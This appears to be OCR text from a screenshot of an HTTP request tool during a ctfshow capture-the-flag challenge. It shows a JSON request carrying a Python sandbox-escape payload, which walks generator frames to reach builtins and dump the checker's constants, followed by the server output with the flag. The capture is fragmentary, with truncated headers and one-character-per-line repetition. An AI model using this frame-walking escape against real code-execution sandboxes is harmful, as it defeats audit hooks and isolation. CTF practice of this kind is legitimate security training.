 1 × +
文件 编辑 查看
发送
目标: http://754e2e17-6d2c-4a10-ac8f-cc2
\n
替换 替换 全部替换
请求
美化 Raw
\n
3 User-Agen
Gecko/201
4 Accept:
text/html
webp,*/*;
5 Accept-La
zh-CN,zh;
6 Accept-En
7 Referer:
http://75
8 Connectio
9 Cookie: _
GS1.1.168
0 Upgrade-I
1 Pragma: n
2 Cache-Con
3 Content-Type: application/json
4 Content-Length: 322
5
6 {
"code":
"def waff():\n\tdef f():\n\t\tyield g.gi_frame.f_back\n\n\tg = f()\n\
tframe = [x for x in g][0]\n\tglo = frame.f_back.f_back.f_back.f_glob
als['_' * 2 + 'builtins' + '_' * 2]\n\tdir = glo.dir\n\tstr = glo.str
\n\tgetflag = frame.f_back.f_back.f_back.f_code\n\tfor i in str(getfl
ag.co_consts):\n\t\tprint(i)\nwaff()"
}
(<code object source_simple_check at 0x7fecf57c8540, file \"/app/uploads/18c04e58-1674-11ef-
a2d1-0242ac0c0827.py\", line 1>, <code object block_wrapper at 0x7fecf587db00, file
\"/app/uploads/18c04e58-1674-11ef-a2d1-0242ac0c0827.py\", line 24>, <code object
source_opcode_checker at 0x56383080b5b0, file \"/app/uploads/18c04e58-1674-11ef-
a2d1-0242ac0c0827.py\", line 42>, '__main__', 0, ('open',), ('addaudithook',),
('redirect_stdout',), ('randint', 'randrange', 'seed'), ('StringIO',), ('seed',), ('time',),
'/app/uploads/18c04e58-1674-11ef-a2d1-0242ac0c0827.txt', 'r', '<sandbox>', 'exec',
'ctfshow{6cb4fad6-017d-4a8d-af14-3e492e069ab9}', None, ('__builtins__', 'randint', 'randrange',
'seed', 'print'), '\u8fd9 runtime \u4f60\u5c31\u560e\u560e\u5199\u5427\uff0c \u4e00\u5199\u4e00
\u4e2a\u4e0d\u5431\u58f0\u554a\uff0c\u70b9\u513f\u90fd\u6ca1\u62e6\u4f4f\uff01', 'bad code-
operation why still happened ah?')
行 1，列 1 100% Windows (CRLF) UTF-8
uthorization,x-auth-token,Cookies,Aaa,
ion
e\nc\nt\n \ns\no\nu\nr\nc\ne\n_\ns\ni\
\na\nt\n \n0\nx\n7\nf\ne\nc\nf\n5\n7\
e\n \n\"\n/\na\np\np\n/\nu\np\nl\no\na
8\n-\n1\n6\n7\n4\n-\n1\n1\ne\nf\n-\na
0\nc\n0\n8\n2\n7\n.\np\ny\n\"\n,\n \n
\no\nd\ne\n \no\nb\nj\ne\nc\nt\n \nb\n
\nr\n \na\nt\n \n0\nx\n7\nf\ne\nc\nf\n
\nl\ne\n \n\"\n/\na\np\np\n/\nu\np\nl\
e\n5\n8\n-\n1\n6\n7\n4\n-\n1\n1\ne\nf\
\nc\n0\nc\n0\n8\n2\n7\n.\np\ny\n\"\n,
\n<\nc\no\nd\ne\n \no\nb\nj\ne\nc\nt
\n \ns\no\nu\nr\nc\ne\n_\no\np\nc\no\nd\ne\n_\nc\nh\ne\nc\nk\ne\nr\n
\na\nt\n \n0\nx\n5\n6\n3\n8\n3\n0\n8\n0\nb\n5\nb\n0\n,\n \nf\ni\nl\ne
\n \n\"\n/\na\np\np\n/\nu\np\nl\no\na\nd\ns\n/\n1\n8\nc\n0\n4\ne\n5\n
8\n-\n1\n6\n7\n4\n-\n1\n1\ne\nf\n-\na\n2\nd\n1\n-\n0\n2\n4\n2\na\nc\n
0\nc\n0\n8\n2\n7\n.\np\ny\n\"\n,\n \nl\ni\nn\ne\n \n4\n2\n>\n,\n \n'\
n_\n_\nm\na\ni\nn\n_\n_\n'\n,\n \n0\n,\n \n(\n'\no\np\ne\nn\n'\n,\n)\
n,\n \n(\n'\na\nd\nd\na\nu\nd\ni\nt\nh\no\no\nk\n'\n,\n)\n,\n \n(\n'\
nr\ne\nd\ni\nr\ne\nc\nt\n_\ns\nt\nd\no\nu\nt\n'\n,\n)\n,\n \n(\n'\nr\
na\nn\nd\ni\nn\nt\n'\n,\n \n'\nr\na\nn\nd\nr\na\nn\ng\ne\n'\n,\n \n'\
ns\ne\ne\nd\n'\n)\n,\n \n(\n'\nS\nt\nr\ni\nn\ng\nI\nO\n'\n,\n)\n,\n \
搜索 0高亮
搜索 0匹配
完成